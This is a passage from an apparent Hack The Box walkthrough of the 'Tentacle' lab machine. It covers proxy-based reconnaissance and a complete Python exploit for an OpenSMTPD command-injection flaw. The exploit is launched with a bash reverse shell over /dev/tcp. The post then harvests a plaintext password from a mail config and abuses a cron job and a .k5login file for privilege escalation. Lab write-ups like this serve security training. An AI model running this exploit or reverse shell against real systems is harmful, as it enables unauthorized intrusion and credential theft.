Hack The Box – Tentacle

┌──(root💀kali)-[/home/kali/Downloads]
└─# nmap -sV -v -p- –min-rate=10000 10.10.10.224


By above we get
j.nakazawa@realcorp.htb
srv01.realcorp.htb (squid/4.11)
┌──(root💀kali)-[/home/…/Downloads/SecLists/Discovery/DNS]
└─# dnsenum –threads 64 –dnsserver 10.10.10.224 –file subdomains-top1million-110000.txt realcorp.htb

┌──(root💀kali)-[/home/…/Downloads/SecLists/Discovery/DNS]└
─# apt-get install proxychains4

root@kali:~# gedit /etc/proxychains4.conf

┌──(root💀kali)-[/home/…/Downloads/SecLists/Discovery/DNS]
└─# proxychains -f /etc/proxychains.conf nmap -sT -Pn -v 10.197.243.31

┌──(kali㉿kali)-[~]
└─$ proxychains -f /etc/proxychains.conf firefox wpad.realcorp.htb


┌──(root💀kali)-[/home/kali]
└─# cat /etc/hosts | grep 10.197.243.31

This returned as forbidden, however some file enumeration found /wpad.dat which I downloaded.
As it’s a web proxy so wpad.dat file is the default file belongs to this.
there’s a server running on port 80 let’s see that 😀 and remember need to use proxychains to view that page so
┌──(kali㉿kali)-[~]
└─$ proxychains -f /etc/proxychains.conf wget http://wpad.realcorp.htb/wpad.dat

┌──(kali㉿kali)-[~]
└─$ cat wpad.dat

look another IP 😦 let’s scan that there’s 10.197.243.0 but we already done that so let’s try that second IP
scanned that whole IP range and I found the IP 10.241.251.113 and there is smtp port opened
┌──(root💀kali)-[/home/kali/Downloads]
└─# dnsrecon -r 10.241.251.0/24 -n 10.10.10.224 -d test

┌──(root💀kali)-[/home/kali]
└─# proxychains -f /etc/proxychains.conf nmap -sT -sV -Pn 10.241.251.113

Now google OpenSMTPD exploit
https://blog.firosolutions.com/exploits/opensmtpd-remote-vulnerability/
shell.py
import socket, time
import sys
if len(sys.argv) < 4:
print(“usage: script.py <host> <port> <command>”)
exit()
HOST = sys.argv[1]
PORT = int(sys.argv[2])
rev_shell_cmd = sys.argv[3]
payload = b”””\r\n
#0\r\n
#1\r\n
#2\r\n
#3\r\n
#4\r\n
#5\r\n
#6\r\n
#7\r\n
#8\r\n
#9\r\n
#a\r\n
#b\r\n
#c\r\n
#d\r\n
“”” + rev_shell_cmd.encode() + b”””
.
“””
for res in socket.getaddrinfo(HOST, PORT, socket.AF_UNSPEC, socket.SOCK_STREAM):
af, socktype, proto, canonname, sa = res
try:
s = socket.socket(af, socktype, proto)
except OSError as msg:
s = None
continue
try:
s.connect(sa)
except OSError as msg:
s.close()
s = None
continue
break
if s is None:
print(‘could not open socket’)
sys.exit(1)
with s:
data = s.recv(1024)
print(‘Received’, repr(data))
time.sleep(1)
print(‘SENDING HELO’)
s.send(b”helo test.com\r\n”)
data = s.recv(1024)
print(‘RECIEVED’, repr(data))
s.send(b”MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>\r\n”)
time.sleep(1)
data = s.recv(1024)
print(‘RECIEVED’, repr(data))
s.send(b”RCPT TO:<j.nakazawa@realcorp.htb>\r\n”)
data = s.recv(1024)
print(‘RECIEVED’, repr(data))
s.send(b”DATA\r\n”)
data = s.recv(1024)
print(‘RECIEVED’, repr(data))
s.send(payload)
data = s.recv(1024)
print(‘RECIEVED’, repr(data))
s.send(b”QUIT\r\n”)
data = s.recv(1024)
print(‘RECIEVED’, repr(data))
print(“Exploited Check you netcat :D”)
s.close()


┌──(root💀kali)-[/home/kali/Downloads]
└─# proxychains -f /etc/proxychains.conf python3 shell.py 10.241.251.113 25 ‘bash -c “exec bash -i &> /dev/tcp/10.10.14.127/1234 <&1″‘




Quickly got creds 😀 that’s located in /home/j.nakazawa
but sadly can’t able to ssh with it 😦 need to use kerbos to generate a ticket and use that ticket to log in as the user, let’s do that
Make sure installed that, If not then do it with the below commands
root@smtp:/home/j.nakazawa# cat .msmtprc

┌──(root💀kali)-[/home/kali/Downloads]
└─# apt-get install krb5-user

We get this earlier in enum phase

┌──(root💀kali)-[/home/kali/Downloads]
└─# gedit /etc/krb5.conf

use this to generate the ticket, it asks for password, Enter the password that we got above in /home/j.nakazawa folderHere use the same password we get earlier ‘sJB}RM>6Z~64_’
┌──(root💀kali)-[/home/kali/Downloads]
└─# kinit j.nakazawa

use this commands to check the available tickets
┌──(root💀kali)-[/home/kali/Downloads]
└─# klist

There you go simply log in, this time it won’t asks password. If it asks for password you done a mistake anywhere 😦 correct it and try again
┌──(root💀kali)-[/home/kali/Downloads]
└─# ssh j.nakazawa@10.10.10.224


User.txt : a2ead385f5e16XXXXXXXXXXXXXXXXXXXXXXXXXXX
PRIVESC TO ADMIN
[j.nakazawa@srv01 ~]$ cat /etc/crontab

[j.nakazawa@srv01 ~]$ cat /usr/local/bin/log_backup.sh

It backups everything from /var/log/squid to /home/admin
So if we put something in that squid folder then it’ll be copied to admin’s folder, fine now let’s create a log in file then we can log as admin coz it copied to that admin’s folder
now create a file named .k5login
[j.nakazawa@srv01 ~]$ echo “j.nakazawa@REALCORP.HTB” > .k5login
[j.nakazawa@srv01 ~]$ ls –la
